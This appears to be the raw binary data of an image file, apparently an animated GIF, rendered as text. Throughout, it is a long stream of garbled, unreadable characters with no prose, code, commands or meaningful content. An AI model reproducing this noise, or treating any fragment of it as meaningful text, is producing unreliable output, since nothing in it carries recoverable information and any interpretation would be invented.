����u�+��>v�'��hc[]����=�{����^���%/c�;_�fլ2}�h��ς��70\������--xݫ�䶷����%\������/��Z_�V�m/s��S�V8�1�˙�"�V�O��<a���'���)��*�0��W��&�T�4M)9o���NVĒMOo��e�=NqX�I`�7�H�b����6���4Np�|��ZY�X���u|�����(�1n���.�危�3�h=��ʐ�1U�k��9���p7K����ֿ��d��b��t�vv-��T 4�l�sk�+�FcX��ΰcM�k^����(}hN�����+d}Y�S�n�v����x�٣S�갍�Zߦ3�lo����3��JMw^#m�J3�h5 t��z���r�!l�b;4ĝ��A��`���O��{�l:�z�
_�I>�"|������kdD���w��g|M��ӈ��A�W��J_��m�74�q�M ���MN�G��s%��7<od�9�%���?��;���[f�<�Ի}9z{�tD�Ա��q��-Xis9�4��]�B ?�7d�]e����6�z�.u����.-���R�?U�i�j��NW��� ߶��J��Zݹi��7o2CV��u7Ϸ�_Kz��g<��U�F���uq�;�*����0ϳm\#T���+˃oZ�^�kW�Q��Z�����iN�����#�;��\�;��<]~�2]������?|�݋o���,�~�?�x�w�E������ԫ�5s4V7y?6~9�tCGl��v0���i�o*w~�FNH�MC�j�s<Fmчa�B'��}h%������'�vP���p6H�8�~m�{�vf(؃��ue���Q!��7���}�P�gc��v�Wn�'_�u�G��fFtH�Q̇~��"6�d8��`,��{6�YQ����L�W�^8b���x�]X��M;����w�Ɓ*(�������q���v~,�s7�Vx�P�Ȁ��@Wl2e�7N6r�`�F���`{XQ��[/%����m��B�n����r�ƅ$W� `Z�g�,�P�HN��S�he�8W�f�d�W�b'1kS�tj�����u�����4�rpW�gj2@؎z����V��z-��d�ix9�p���|��6'��m���G��Q��Kȥ��F��׍�����c�fd�����g�IS
��/6Lo&qj8f���?�v$�^<�x��j��q���i�Q���?0r9x�E%��oK�u�&�9�guOyS# 4w�VØ{䗓Bewh�c$��_�Y)M�TP�Ȅ�fc=�%yW�g�)�d�oN)PHהͅt8�U%�ҕW�|m9�G�a t2�xMzy�i7�7�D��n����٘f9K9��SyRY�K��W�dFfp�15�=嘜YU^�Ra�n�����L����@W7����5��t��ӛ�T��R������%�f�6>�ŉ�)R����יܹRƹG�%^�9�e�wei���u&՛� 	�d��)��Q���ɇ+U�����*��}�T�8�'��D�U�T���S6q�ƕ��ʠZ�Zp�jI�$�n�X�g�?P�>9R�)�t�9o.������Q4zZ6:��$e����xl�f��Aj�ʴKW�nѤ�G�V@�NjV�ɤM��mkɅ>	o�$zlfV%
�i�jiogzSe*|�XI@)�D��QZ�����u��Tzg��V���Ğ"�S�e��%b��\A��e���k�юvW}`��VSi����JiI��R�Ϸ�g��7���XƧ��?��[��I�j��c(�r(��{g�"��ƫ��D�R����|�v��r�J_ͺ��h��r����؈�JSZ)��YLi��:��������g�����y(�y��p���Iy�e8��
�|گl����H��f%b&%�6�ৰ���K����H�����Yk��fR��=)��J�#����V%���:�M�H��ȈV���l��ʞF@���n8��UI�=��5۫���
�������g��ݖ��jڤT;wR��G�]!�/	�aIM���o%���c[���R���4˶Z��Qյ1�����S+��gZy+Mv�p|+	z{��$�d^+_t�eK��t��Ǹk%���Z��H"ks�ۧ{S�
�a��Iˤ����:���ș6���ں[��ejZ�;���FklQ�f%Jf��|��['��W�s��I�� k�	�h�d^�h�����h@�I��k��ن*{��D�H;��[��N![��[����ȴ�ˎ�ZI������Kz��L+I}iE^�`�����v��K�J��1�k�^��QV��w�����e[+�,��`������~��7z�!8�"Lz�i��*�뤼[{��ۮ(���E�h������X�ZiE���ܻ��������O��>�WI�@l�e����]���G�a��`�Čh���Ph-Z�ĨV��S+��r�j���8�ylĳ��u\�l���ɢ�j�m����{��ewjKW�l]DJŉdŨ
j@��;���,�O����s��<ʹ���Ħ�U�a����M�[���f��fL��l�o\����{U��H�Wب���:�?��U�C٦��ȜV�k�Ǌ�M'�S�l��jSy��I��ܒw�MA�8�k�|���[�gΡ�p���'ͷv��j����UT���,� ���pD:K�jO���8�P���-R=�P�p�i�IɈ��韨�N�R$�E!}���*m�D�җ�_���qW�Ɯ��C�ɟ���zt=]�?Kw$��D��d�v��>�ԧ��;��e��t�X�F�M�D���H�*0֘�	p����s��3�"Y�����i^�j�b�em�h1<9��3�p	�p	r��T���X�a8����y٘��>�����o�ւ-ر�	��ڍ�ث-<���}յ�K�}F�ڌ�؎����}��+��PE�]��}Ghdq��܁��]���a��M !�
 = ,  � �  � {H����*\����#J|ذ�ŋ3j�ȱ�ď ;�I��ɒ SN<ɲ�˗Uʤ��͛/g��ɳ�O�:e�J�h��*�*]
iH�P��tjG
3uhJ�ʵ�C2&*T``��GK�Zk��۷?M �@76[ }t$�Z�p�� ��\�X*a�̚�����Q�e��"�B��k�b�S�٧�S�\����x��(����.r#�*T�]������o�{:���,+��f!>du��|;�82���	��HR�F���J��Û������{��h�<]X�X��	
�0CJ؇�~fdE"��
$Ȃ�,�   �Fh"CvD���5H�!h���&�XD���cB��#x�����@7<�� 
 "	Y�#pH�ƎX�?iD���D��!h�1�Q��cY�(��x��E��D�1��!NXR�pL�q�8��8�Xfv���h�)�f$j�DaX�Bc�ɡ��f���!�	;�"Nux��DWD�裨zx�P�!$�� }��*gD�:�Yq�� a�j-�@r]}�.+Y�ހ���R���J�
��*ōu��h\J!	����p�;�A����&�[�c�AE�Kp��h�{�)��ɯ&0�  �A7$ƫ�oWȁ�x�[�����zL�qPH�&6�Vv�oV�.��r�H0��e&�A|D0���p�R��W�C�f�x(��a�ڇ�	��Bр] ��pl�	~a��v��eá44������@�D�"����eWxQ�'Xa�7X@&�&�z�![gGG�ݜ�s��V�$Ӣ��� r˭���|v��t �d!�Pk�~3�+��-`�X����t����wР;	̋=�!K��"�l��wp��=k�)!em�ׄ磊 H�����
vnlKJ���� '\'N��4&)� �G8B3� 
y�8�	 
�X�n��<xo-+xAl@����@���� ���M��K7`	��E�6�KtG��X̢ K�q��4"��n��e1�_HXQ�p������0f��A�2�8�Ɔ�B�>8�B2�&�g>�&��G%��!'I� �`���#<�桒�%��& �}�_sD��V"P��ڳW�������}���J�p��!�:D���f�	�qL��I�`B�4:pD4�Q�jd�d_�D7ǹ��s���	)2��tJ$Ո�6���9���̧>�i��}��4%�@�	;@CM(B�!�h(T��hN	�ЅF���4*�P�����GAJҒ����بIW�҇Vã&�EI����UiKk�Ә��-*DS*Ԣ�TF�73�R���-�(9{�ԤZ��X�S���bC��W:N���A�ZIچ6�u��M�J׺���v+^��ս�5����k^�Շ�a�x)�a[؇����}I�����u�
��f7��ʆ���E(eA���BU��mlB#kY��V�	El�Z��V�	-%�3K��n���-�h}{[��t�l��4X;[ۆ����-b��U�>ᱏ%�yK�����nqA�\�v����v���׸��]�t��\񶖧 ��`��Z6|����/a'�Z�
غ�mnm�{`�&�ԯ{�J�
[��I�oX����ؽ~�F��;b7��ڈ��+��J����=���~���Eq�I���V��E�(�a�9��nlg�٠��� ޫ���d����?F�|5\�����}���Lc����#f1q�KZ�2W��(��eW\������n�L�����ev�c;^,?��nsE�|h-�9��flu�,���Ln�7[h������	R s��.�3U���LKv����x�{c�^�����[Q��nu�����c���B%55z�XC���np��j�^�Ü>��Yz[S2����q���0�)3m��5K���uԲ����a9�����L�i0��&n�������ҥ4����w���6 ��hj��'v�������.�ww�M��S���~u��l�6s|�����;�qi������=��n[���Ƒe;t�CY��U7�A�ףۗ�����L�)��MW3���{ٺ�X��Y|���-�9�k�f��Y��庢�^v�6��>��1��"0��.�5�vvKC�
/s���r��6�ԑ<ފr�N�;��rͿ:�_����rȷ��<�{��o��n�/�v��Ì=�K����VV�o�����W�t=����>a�2/i}So_G��w��W�!w��|��8�xc??̋_�����%w�������ZW�U���<�����<ϛ&Z��^��וY��}Y�W�XԦS�ua�G�'z/Fb_�\x4��{
�nHx�eH~��sY�Yb�R]ǁsF{�&���\�eu��V�e%���A�S7r@Gt.�t+�aD�s-847����HpN�{ˆuŕW5~N!u�t�6F��pa�Vb5x�P�FZׂ�cN�bv�R��Pȇ��Gqėr��j�U{ߧY���U�shRu�P�G@Rwr���e�X`떆3�OyXy�XR��b�H@% c��f#f�l"��'{+�fﷁs�OfZ�ą�]6Vkec�����{�r,�^w�m�6�v�	����/�P1��B@�#fJ�fV�j��e��UT��ۨ�uv�/%#e}-Gps�|fZ#Tm�xV�V�,��}E�L��@P�`z��%s�@�o�x|���U�(Dy�!�e��7S��M��	�HS�P��	�ؑW���đ'5YR�(iy�H��62)-G�ES�iʨP� �Y�8T�O/f��P�)1R<��j�p�!�vyD�]�6T*Q��XH?�Q=ґ�@
0uRTyQ�d�ZŖ�O�!�=��N�ąii���TNrD
 ɒ>�R�'u8�B��M~iGVy|�0lyQH��y�2uRs�J��Z����R75�_��^IRw���w ��&e�#+����lx������y�O5�I���EU��F�Q�����Ψnu�2�5��G�!5���������՘s�4z���ny�g��fdT�S)�A�\/e�lxe��PKV��v8�?%��e�iH���MιYD���X�/���[kP{,Hp�G��zWn�(����y�p�9r@I��W�����˘r��mK�w�բ|mH�;�[�u�qtSx]�F�5(����x�苒��9����2���&y�WI��`��2�*��Y�v�g�4'�����8I�i`��d�Fz������cᘤ���,���D����2�\,Fp�:o	Zlgډ�w�"��l��j�J�hǏ�j�9J����zHF�W��W�z�J�����z�*���C�Xv��z�F{I��*���f�{�G��r D��mt��Z`�H�h:v�*��g���LtiȨp���w1��kQ[�dE�W���Ya����7Z�Y�+�m55WJ[%�Ѻq(G�Z\ꚣ��`�*��X��ov�X�9�%������U�:��j�
��FR���ix�}�ip!��� ��ןw*��Jx�x����d�N׬����Fa��]x:�zJ��+��x��jڙ����ڢ3�b*cc����b���s��,+�p�|����8��z�㚍`�{F��g�U۝����g�V����i��k%�����z���`鸩j���L������艱�U��Z�|jHl���ǂo붸ٞ��z;Xf`����d��ڣ��U�V��w�����d{_c���מ���'XH�y��ǲ�ȫ�j���/�`�(۲uE�	��@d��z��������rk�����l6ٰ���������Z��ˮ�����݋��kj�K`H��K`�5�뭈z��9G�ke6�g�va�J�x�鋿ݙ����^˼�˵���2�آ5%����S��� uy�^mU��II:uf��dSۙO5�iU� �B(T��N���|Elk��cd�5f�`T���;,���� ��Ԫԛ�>(W��P� 	q	�P,��	�5�X��1���n��X��`a�)]�č��|l~�}�pZ�M�4ܔ	��Q�7ē��Jܐ&�	��H��g�Us<�]!�ʹD\�ՠ�o�Rܚuʤ ʂA"�� !�
 � ,  � �  � �	H����*\Ȱ!C3W�H�(�E�3j�ȱ�Ǐ�I���0ER�\Y$�Œ0c�qa%�͛8s����� �
�hƅѣ2�&Eɲi�:JeZqJ��U�W�>�I��ן���1��,x~Ƅ��Օm����ݻ,�jE�"ަh1�%y��ߔ�$]y� �#C>�g��Ø���73��a�^��R��x+�Y�z5�ʧUV�M���۸s�Vf��ѤYZIz�3Uȓ[~Wuk֙��|N����l �P��7A�)%��9�0f`Jr���u F�A�1����'�=����(�j󩤗w8�s A�JY�7j�� k���sv����١��X��H"#<�؄,��j�6#� 1��7�!�)���j ��cl*��ߍ.�8�9�(�>�f��8���)9�SR�]�"N)fk-�t%�	��d�IZ�eSa�Y�����uir�f�n�aSr
h mՁi�*��a{V��m���m���R����g���hu�%�s�"'㝍��'�������hI�� a��Z�a�����uM� �p"����YĬ���b}ع����9I��~v�`"�g���Zi�R,����MU٤��]K�x�*���i�Z)m���o�#\W�pz��鶔ٺl躬�f�ⶔn���hsc;q�M�J����U*�RǘQ�h����3^#貺�m�A�%���p�l��ƖL�(��Ԫ�RM��}�k]�J�ɴ�OG�1k;�d3�v�Rc)u�5�z7�'�<6��
X��ϭ��dno�u���v4�d�=w�u�|���8t*��֔���'�8uQ�m)���M�����o���+5�y��&m���~5w�W����ً�x&��[n cx�m&B���.�:�E�1�}	o�;�e�J�ak:>����x���`w��Θ�&:���}�C8=k�/���sX��G���'2ʩJ�tǠ&�Jv�ÜӢD���D��B���Djo��E0p�^�n}����?�!˃0�c����a|ڜ����f�b!�W�"*e�+�^hJ�䵦H)��b�4��UD\�����HF�GA��f: d��? �.3s9"�(�:�Dj/p�G%��e]��cR�h�B҃������HzO��<'�������W�H&�G	�QZH>+��`(,B/Y�Lv����b�>��r�$�Jd�.��R��|�Ԝ�+��$�d�K��.%�#�r�<#6BD &�䓲g�RfR6�^f0��,�Ȫ"�"��X�O7�3dzH�2�f';'��t
�av,NpB�E�Q	�1��J��ę�ӈ�d	z.�/��Ѓ(crM�>Ԛ5��E�Y
�P-1��F�2N�Œ��?A��UBt�M�gI:z����@�eW���T0�	�R%��֑-mA�N��NVr�-6]�V-󯬂��jg��zɱ.g�hM�G�h�x1�8n5�]`�֥�E�I9*N��ׄ��f�+b�ZWv����7�����Ge��\J��z������p9��h��/�&���`�6x<��&sf��Jڷ�Tմj�1w�!vE���B+�[�d�*�Ōo*��Ɩ�.��i)k����/�u�[�ţp���o�Y�p%iy�1��[�O�vF� �۹�r��=��ZI�zhr������5�@�5�l�[1���d�`�%X�cp�7 '�2wv'�-b���կ����4`?�Ԣ���E�Ix��_	�p���Ԍ�F�[؇�M1�?��}��(��x�\�t��K��c<�ȫh�DN�/gw�1�4�vP(�f���^�N���i����jq_[���r9����u�� �t������d�9F
#�uE�GٺOD�|+7TM�'�rT?���iC�-y�-�KM\�i�GC�%un[��T�U��$�+H[I�Y7N��a��fP����NT6w��ΰ����e�s�(L�vu
lT�V��~O�vj��r{�)	����nU����eb�[c��~��>�}�P�D��󦋀�9h{{S��7���p�9�g]�tG�ڝ�w�j�ɱ;����m����oWں���^�(�Ŗ���YbN"bX�D�c*��4ߎ� &8oJr��|��%�H&9pHj��}b��e>\���Ų"��@���+v�x�#���ڢ�\aȓ�M$�;ލ�4���>���D�JztN3g�."�B=�t�7���;��~o��Yt\6jo�P���y���x	�<�u7��Er�E,��������p^�7W}�3W��C~�c.$9�aoڗ1w)���2���^O�%ni�W���ę�1�F�Y�μ��}�F5}߫���1v̚��[��{����S����ۧs�s+�l��~m~�kuej��{ʆ����d��v�7l���F~l�!s�thF!h}�G��|�E~PsS69 �auVb�$|�G(v1�7}�� NO�7,���')�gZ4��.r���B=�D��\,��F&Da2c3�{5=8�g��y�R%����?��.�f}|gZ��a�'�0�t�O�6p)z�]w`��~?�M�G�u\�A������}�Ո��H	�Rv!u����@]����VW�s���w�
�X�%��W�h��<�@先 X�&��8��h��Z�b=��x0p�?��
��h�QVa=���g��-�T�E��8��X��(����ژ��؍������(��8���
4�p��؎��6��h�ը�&��(�����؏�ȍ���(��X4p6p�鏫0�
Y����ȐY�������� ��"�������y�*Y���#��	�0iip X� �2��i���)��I��� ɓ#	JJ��3��0]`�H)�=��r��h�B9�iTY�;��#i�� � Qi��n��p�HY�>��[ŕ��G�W@
	�0P	� ����Gіpɒf� ) Q�P��9�t��v	Tx� �H)
&����7� �)�. ���XP	W�f90И �����b�uy�?���)����"�!���F
��.� =pd閥�V��Н�H����i�6���y��鍽�3��Y�4���)��	�j��@���$�)� �`�Y�6�bC0�yB��[Р�*�	�	�A��i��hٸ�1UK���2�񙎣���9��@�y�$`��I�����	3�A@�_`��i�B�I������q��	���/�5P���Ҙ�;ٗ�9 ^jN�8����p)@�q� 幤r���p O9�dj�"ЧD:H��6 � �oy�M�К��I���Q�Xj��I�E�ʤ%�_:NJ��`��-��d�&��P� К� �����9	��Bz��ЧpI� D� Eʝ1 ��Y	�ꖋڨ,�	���� :��Z�$5���������P��� }@0@�-B��� �	�p��rZ	��P�}j��j��������0 ��*	APC�ʨry��	� �P���J��Z�O5�ي����A �P�K�IJ���j�ܩ
p-P`;��� �8���7�� �@�ʧ}��9�h�v�(�F[�F�8���I�����������:���J���)�WP; !+������ �0p�A�4�0� %  ���M�����
�A��˦+`�P�L{SK�*�ʚ�
������@�	k��ڵbd�_� ������J�P�/����Z� H�9 �Ȱ�1������ʷV�g�*  =��U �U��*��<�/���繽����Y�����J� ��˵�F�����*��
��Y�!`��{�ةF��o���џ$� }�BP�|�j@��
�
0�=P�/ۦ�9����"@	W@���˽k��d�������蛾�d������{���8�ع�� @� /뿼Kϋ�jɳ`z�
|�����	&�6P�o�	9����j@	��ܽ߫��@�%J �	����Cn<�B�5���x��X @P P�*8pUOW���C�K�M
�W��� �.�����;Y,2��_�bl�d��i��X�	���-���t,�u\�w�ǡ��;lD��  ��7p�ܿC�6CKx �HK�`�&<�������`
�|ˡ<ʩ����Ώ�Y�ʤ0í�ʃ˱L�(��{��tö�ͷ�}L����B��mK̾
2��x05�̷@�ಆ<�����q��m�"Y���lώ��������PƏ��ʬ���<N�;��,��L��<�ni�8���6}�#@�DpRK����+K+p�F]В+`��q���N�8Ю}���|��+	�Ҹ0Ҧ��k �(�0��.}�{�:��FQϷ��t]���˓�q kS�{�H� 7��y�6{�ɼ��) 0P��+�:0ȁ-�=��8��-��f۰���+��l�g����(��l�p���
��;�u=�`���P��^��m��q0L P��]�6[��9  n������F� +��Yʎ<�p
n����=�l�!}�%`ɥ��kqڨ��0�������v;߲M۴]ݶ� ;������d�/���}�`�ϸ�ߓ̶��"���� �,�mϲ����/@��<΢��j��*���\��m��*����7��0^�	��D`�����]PE���M�x ��ɪ��l=��ߴ��:p�	 >]:ֳ��j���M�+�)��$������-^�/��m�ͼ2Z͘l{�B�j��C>�P�:�a�)@q��`M��W�0��ݹ���; ���!�&�[.�&��1��'N�)^�f����]���}�ٌh��0��S��# �=�ip�{p�V ����6@�B;�>Žx��	������{	��P�jl�&������)����g>�W�-0�+��Q۷;`�닜�SH�l;������{������	���ƾ̻��n]@�����L�.�@��� �� 	�	�,����~������������1z���hn�
�/�2��2�R0���V�l�{ ����Jɺ��H�h��V� �a��}n� ��0����˚���ղ��.�	�����������*��2l���m��+_���4:�2*���B �~�N��l��p���٦Y��J�<��s������{�����'[��W�ɴ��H 	�⥟e��ˠ����(N�oO��1��)��+�x��,��2�tm�0��Jo�����˚���H�
��|�� 	��^���j�ǘ��1̋k�P	<��3���M�`��p��p���(��?�"��f=����d`����/�V ��H�������'P��� 	ҿ�sQ������p
���x���
�J��m�B-����0��v/����������}ֵ�����.o���/��2��@�y��K��P0K��l[ 	@�+��`��r�v��|��@�`C
�n�M�*��7����`�r�oJO������N���*��c���ٮ�^^�����o�/���O���	���>����Y�W/  ���``����<�	p�h��Q���кx`ni�1+����@p�� $��d��vo�.��*�c.�_ڵo�����J����O��|�'�l���{N��F`ۻ�=(�c�� ��q�p �		�P��o	�����
C��]�U�
`��T�Yߟ��/�u߀���(m�m���������Y�v��`ϩ�2�_�P��>�>��QP�P_À�� V�π	��Q@����8�	Q p��`�h�{��0��)0�ԈU�YO�m�v?�n�.�����p��,m��m�n�����v�j���n	D �
��k� 2�>����a�*��c��r������ @� * � N0 �l;Ӷ���h���Y��Ea�-Ov�ج�����c���Ҷ��㮔2߱�쾯�v�銭�4��@�d���2� Y�>�>��,2 �P��) )��F�	� ͷ��`��l�i�������ה Y��$0��d �O�I�����s_�wo�p��hz���o�d��{]�kZ����:a2�5N�&��F��A�1� 0������Ķ����ڬ0���������m�����'��޾�$��-`�0
�����0�䯯�l
�@ 3P�W ��w2 2 2 a�},��	� ���2�����2�J��Ԏ��p���.���?������]��o�!������v�,>
���0
��z�Y�%n����dP�;��	
`6 ��w2wq� 9����E�j: �q���P��꫻��`	� ����H�?��������������>�-ο�ᣐ�6`z��v��vo�����zV��fK���������ǔ��֍�'�ͬ�] ���@	D��� � p� �`	޻��.�o��������.����#����vΤ0����P��(�$��v����h����f_��Z��+ �6 ����waP�W��ϛ ��{��LD@@��`	� p� �[
,�.o�������O.����#�����4Z֨�#���L /` ����d`�d�`����YO؁`O g��i6PC�W_�o0���P�!0h`w6���,��* �p p���
��� ��2�����������#�������
��#Ͱ?��6`�
�Y��!������mho_���3.ȗ� S�ʠS)������D�PeP�� �,��m	� �]
-`�`y��-J���O��Yo�귏�p����k �0�К�6 쾯�dꟾ�	��`g��@ B}v��z� KM>P*���P�`7  0����� �P�r ��Bk	��	�6��gO y�vx��v��O��v��n�����َ޵�����e-ڥ<�@Ή��֊Mv���Iu����C�	�N@�g�����9I>P[y���5�=^�����X��=ؘ� N��g��P���d`�2��ҫ�vo�$0�������]�'������
�k<�����n���d��tߟ�+�5O퐐`Ԏ���dn�y���P�p��@~�$<�y��( 
議�K� �g�� �2���m���۝q��o�������n�������lo�O����ʛk6������Ku��+�	�g�gN �@4j��Z� u��8��

����L}��~��n/�y������;�`	3��� ��$��0�^ֶ����ڽ?��͹�ʙkz��n�����+�p��N�h��n`�$�
���e�
[P�ܴ[� ���h0�o`��z��6`z��j���2��-�^ֶ��'���O�ҭ�b�WN ���$����������`h�g	��o`7��1����B =.���y���
6��ۉ���`�	|� 2��$`6`�����&`	N`��zO�������0/�`a�@1��Y��t�3��z�����g�� 	g�6�����l�I�t��aC�PP��p��>&N � � p����T��O7`	ݩ	���O��+��ٮ�'����O���Ͳp�����2�/���>�d������N��N���g	��Ǚ��,𝪡�l���������P�^j�`� L ��� ��Ov��^�m�� v/�������I���/���0��O
�>�=��� ��nm�vo�uk9`��N	`o��	��@��aƶC��q �̼T��� J�p � � ��	� ����n�yߝ`������O��.��(���?�E��-�b售�����d`�0�$�x��<�&��`	��	N�	l
̮��  ��Ъ�ˣ+ � m	� � N ��;�� ������i��&`	N��z z/��O�����$���g�ͽO =�,�����$0���ʏ�P����o	���0��}�A�X}�@��x� E0;`�#2�Tp��`	� ���	����%`�xO� j*��
�2
�����������,����NO���^���	 ���-`�-��!�
ΐ
/ �-P�����oN`	@������@��� �-�w*9p fa2 �� 2��	����̿��pŉ�v���;������O��������>������c]���z�����A����/��u�`	�	� N���@   ���0�̜,�Ď��< &��`S �+� ���;��.|�v��]O�n� �`�1Z�ON�����便*�--���㎽���W>Γ.٫��,�!�
ΐ
d������2��Np����N`j��m��[ȯ���<� 
6 �A������`�����~Ŏ`�/��O^������O����!�����~�$�ֿ���0�$���,�����бΰ/ ����o�N`go�`�� /����j��\�6�Y�1p���,Ûm��	N0�����Y�o���
�����O����!���s�֡���:ε����:ͫ
���p
� ���z�o�ho��ݖ�ݹ�����m~��@�2�\��� ��{���`� �o�/��n  ��/O�=Þ�����O�����N�?�m��y���ތ��*ޅ����
o����o6 �zo���P�g/����  �U�����'���ķ}��.�6���`P��N���u�����Y�'��j
�z�便.o�(O��sӾ��l�њ�! ��ƀ��Ŵ@���6 ���.�����@�0�K`��@ 0?���ۇ� '@�4~��  U,ho``��p `��ޟd`�//�3�����2OO����mO��s��ϊ��l?
�J ��
X�Ŵ@�@����o6`������� �;������<�>���@,�/ z?�Dͦ`�N�N`	��N�N����u��~�3�����;�.��t\�/�O��2�� $����	ΐ
�O������
����zߦN �̎�J�o�3��(l���Ӿl����֍W��Y��lʦN�N� p�p � p� �n������I~�d��k��xOfn�(�!�m_�d��p�lO � ��������ΰ�6`��& � �� *�@�`�7�p �/����}�����v����q p � p p܀ ���3������)�I�֞��x������!��m]�����ː
�����!k�����6`��� p���*�L@��ɰK�l�����B;��, ���k���� �`	� � � ��Bk��.�!/��[�x����_�������p�-�	dK�@4p������6`�n6n	�`	�`	��K@����K �K��s\�\�t����P��֫�K-� ��� �Ь��響��[���n��t[��龯����_	�����o=�.o�O�W��4�	6𬩀�G m6� �3� �`	��Y_��0F;��v�Kpʡ
����/2��
����1�㿼3��b��PA�����������v/����/��������� ���!�
�`���`�p� �6 � ��j	�P��	K �R@�:K ��t��ۮ^��2��k5�	�O��0���������		��R��0���o����a����[⬽���(�Ondk��
�n��
�0�6 ��ʮ ����H��K�K��"0K�K@!)]��Y ���^��t���*�����d`���*���l	�L�/�x/�o���a�e�d�.��v/���	d����?���X�	`		 ����K�K��"�� �l���
6@�@�����t�����kP�d��o�� �`�0�nm����������d���ޯo��?��.�On��K�`X���:�+�*J�	�?��K`��MՈ�(�I��m����ܚ�̦�dn������֖`fo ����u� x󻯰n��o�m�����%��0;�fn6`60�6 �X��*�Opn�m� �`��Rp�����ο_�m;�L)�]��P�/̞�����	����;@�v��q��x�������x����%^�2O*���/�3*� �� �� ���*K�K�	i
�L Y(�k�1�S��K��x����v��K����lo	g��0�nm�v���� v��x�K����������j
�3
�x/���	��p���. �r Ŀ�:K� "9V ���]���`����d̞���1������ d�ؿK�g?�d`��Kv�����<��]�t��u{�.��l�X����6��D,d������l��`���[����!ɔ�P���q	�0;��	��om	������ Lu������.O�v�m��y/T��:��pj��p����N�A-h��2� K��-d�Z�Ъڈ������y�d�؞�N�����;�n=�`	��3Z�/�3J4��x��d�!��_�����h���������N���~���� y�`ٖ�>����p�e ǯ𗈰�d̫��1�*�*��M�d�*���\ ���.�$� ��E���K��������v/�1� �U,����2��� K	�5a����slֈ�L���ͬ	N��o�B��������n`x��j�����BA�������ؽ�3��v��vo��������:�:���4�ψp��؍�����7���\ 0��*Пk0�3j��|�/��zߟ�l�$�Z�%�����I۟���/��z��y���m��k�W���7 ��i(�K��K��y`����� �`	1��/�`n 2ڟK����������N����K�/ߟ���/��z����v�E��|%�Ԑ��K	�Ky�,�*� �h:�m=�N�	P��/��yd�3
���6�*~�:� l/����.��/���vo��,� �0�y�y�y Z�Z���������|ӫ�v?��M�n�-~���*��$��XB�%��d�.��1+���z��v����1�yоޘy �������������z� `3Jv/�����?�W/{�؞~������K����/��kj	��p`	� ������l]�r�y�y���%Z�4��Ju������ʪ ���d�*�����P�y��[�zo.�K��K�M��d`�Npp���p� ��g����Й�P'�����u�m	�-���
3,�2�������	��d�����/�oM,;�4:ѿ�1j.Q���.?�4��N�l��o�u;�onk' `	���K)Z�%©)N����z������1�3��$0�0��$ �6 N`�z?�+o.|���=��N�O�N�����`�v��/kg�������{�z] ��9����o�l��̿�1����m�/O�-o`�����m.A�0�v_���  �� � �vo��������������{�] S9�'`���ݝp ;̬]�2��1��X��$��@��N�N��i	1������vo�4j	�`	N�N �� �p�zo�����*�� �ݙ��ٝ �d��*��o�ٝ� ��	���ُ�Y?���en���N�N��  ���/o�v_��p���N�������������ݹ�����z���`Нp ��	1�������!��%���j�$`�N0��i.ޡ�v_�* �P�N `		`	���v����L�1�	`	�O��K�mڝ���)۝�׎�	� � ��_����������`J�N@) !�
 � ,  � �  � �	H� A;*\Ȱ�Ç#J�H��ŋj��Q#Ə C�I�bǓ(�\ɲ�K�)c|I��͛e��ɳ�O�:O�J�(Ġ�*]Z�L�P��t�R�ի,�b����Ӯ>3U�F�l4h�����s-�j��ʝ7�űt��ݫ�lH�n��l�jv1��;W-�h�#K��ȝ �N�F�c���M�|6�͛S���P���t�]F2l��8}nXb1lk�2YKݦ���e۹�<�e�37���!'j�9�fý;�6�����N����ݱɭ�Q(��t�1�������g7^u���(�w���H��5`w��[B	�����\�,��y���6��e"� �!~w!gv�2�\O��F�0�"��|h���`'�s��;n��4�I���G*���8�dy=��^���Mb���^N)`�[�I��+	���b�&�� ��-ɟ���ԉlN�ߛ�mѠq��''zQ����T�	�@#II�z�G!�e��b�����5z��m�(yU��R�k�u^��z�7b\�2�fj�~�h��E�Z���xެ��
�H��W�gR�İ��J��v�c�����{�6ұ�f�]�q]Z���y��BKZIU��g��W.�L������,�|U�6$%k�^�r(ͳ�e�� KV럛)W"���;�^��l� W�+�kL��q\���^ӱy���Ւ��ɢ��mI�<���¼^��:I�q.��&�,�U=�hd�9#I���VM��qj"�UC�4��r��c}��jOv�b�-���='єVz'������(K��!n��yL��!�LvđM���PE=���׿WC�/ۛ	,��Jc�5Лk�8ΐK���t�w~��?;}��|IN�豫�p%�e.�������(����Ey`vD�z4�)���]W���7l�H_�<�N��}����ɕ�ykӷߓ�zD�%=�ԃ�<d���xp�ή^�?�QK}na_]&��M	6�#_�~��/���Ϝ7����F�2�Y�6 _9Ą��T�@(ANDQq�
���-ȅ)���bB�԰����*�"�1ć-UC�:$�E��ʏ�$��pq䎠0g��)�i�`sםq9���%2�XÊ!$\���nk5ol��>қ�/"X����F^��	��#/t�"�&`���drcF��>n\ȇ&�7�0��K��	���4���&��ą�k2��Q2�K<^d�ͩ�(oi�\�rHcQag|)�(s��	�2SI�j���|�5�y�_JF�)�⃐9���7��`����V���jr3!�<���Kvz2��$&(#sGD�'2���`�>�B"U�>ɔ���%'�f����@Zw�+S��H�Mzv�k��"�P��Qi��s]��H.�T5���^c#��qQ��\�J	�O�O�)��vJ���T�릋�A���Hc!̂���Tx:���F9�US2���7���,m5�[QW��j�� [��&�No�:҂�ڸ��I��ka-�<%.�k�i`��T��ݫ� c8B=jJ��aB��H�~oC�}����X��G�d�6{W�8�1;4U���5�RL/K,�R�<�ӥ��j^n9Uz��H��Kng���6ˆ��m^�+���ze%-b3�2�yju$����}R�dJ��٨����0��ӂX�e��62��m��j��R�wC4ڮPiD�wF�K�CF���|�t�ј6Ub97B�����a�\="֯����&N��K�ћ�ۯq�=�'�۬�VR\�jl�B�`vWhgk�B�H���z���E�+�_��p���ϫ7̪�#����tA�!�dדXF2��d+b���\=,��HI��4>3���W+�';��8�NtT��Nk�VA�V>�q�fA�{l���&ݸ.��l˵r�?�00E�j[p�v�a��%�$��뤌�?��PfQ�1�g���X������fSus��;4�I�'M�����`��ف�1}�֞��ž�c���{e��>j4�nv8͢�6��l�1t�~�����|�;�̞#��,�v_�[����$,c`W�ޠ�����l�����׶�#��7�C�=�MK1i|�]	���l1�;��ǵ�	��`G\�^���r���l�m��Byba���N����E_K��s1Η`;�+h�C��h�QW�gc'��Y����b�&=T���+4YwU������z
��bh�˒��s�d]�e'�Ny�Gt��ϼd~�x�/��_d�+o�R���:���W���wK잇J����s����7}��yk�^;�J�{�q~�����)��G8����E�?��C������?�,`��������\�_����*�����V�D����g������e����?���z��Qyȗ|7�|�׀���hz�p40v���
޷�����.��灹�0� �Ё.���1؀�����xx��{2���'
